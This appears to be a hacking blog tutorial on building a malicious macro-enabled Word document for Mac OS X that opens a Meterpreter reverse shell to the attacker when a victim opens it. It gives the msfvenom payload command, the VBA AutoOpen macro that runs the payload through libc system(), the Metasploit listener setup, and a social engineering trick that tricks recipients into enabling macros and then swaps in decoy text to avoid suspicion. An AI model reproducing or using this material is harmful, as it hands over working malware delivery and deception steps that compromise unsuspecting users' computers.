This tutorial follows the same idea as my original tutorial for windows, but I've redone it to work with Mac OS X. Here's how to get a meterpreter session from your victim opening a malicious word document:
Creating the Payload
For this tutorial, I'll be using a python-based payload to be embedded in the word document. Here's the command to create it:
msfvenom -p python/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 > ~/Desktop/evil.py

Like usual, replace the IP address after LHOST with your machine's local IP address. You can find this by typing ifconfig.
Adding the Payload to a Word Document

Open a blank document in word, and save it as a "Macro-Enabled Document".

Next, go to Tools --> Macro --> Macros...
Make sure your document is selected in the "Macros in:" dropdown menu rather than "All active templates and documents", and create a new macro called "AutoOpen".

After clicking "Create", replace the contents of the macro with this VBA code:
Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Sub AutoOpen()
system ("python -c ""INSERT_CONTENS_OF_YOUR_EVIL.PY_FILE_HERE""")
End Sub

Open your evil.py file which we generated in the first step, copy its contents, and put it into the macro. Then, save the document.
Set Up Your Listener
Open the metasploit framework console by typing msfconsole. When it loads, tpye use multi/handler

Now, there are a few variables which you need to set: the Payload, the Lhost, and the Lport.

The Payload is python/meterpreter/reverse_tcp, and the Lhost and Lport are the same as what we used in step one. To start the listener, type exploit.
Now, when our malicious document is opened by our victim, we will get a meterpreter session.
Bonus: Social Engineering to Enable Macros
Unfortunately, when our document is downloaded from the internet (presumably through email), microsoft word provides a warning to the user about macros.

If the user chooses to disable macros, our malicious code won't run and we won't get a meterpreter session.
In order to convince the user, we'll have to be clever. First, type something like this into the document:

Now, you can add this command into the AutoOpen macro:
Dim ReplacedText As String
ReplacedText = "I do not enjoy computer jokes. Not one bit."
ActiveDocument.Range.Text = ReplacedText

Of course, instead of my terrible pun, you would use the text that the document is supposed to contain, such as an itinerary or a job application.
Now, when the document is opened without macros enabled, the user will be prompted to reopen it with macros enabled. And after they do so, they won't be suspicious because the content of the document changed.
P.S.
Sorry that I haven't posted for a while, I've been busy with school and haven't really gotten a chance to think about computer security. I hope this tutorial is useful and easy to follow, and thank you for reading!
Also, I might come back to this regarding the formatting of the replaced text, since it just gets typed with whatever format was previously used in the document.

























Comments
Be the first, drop a comment!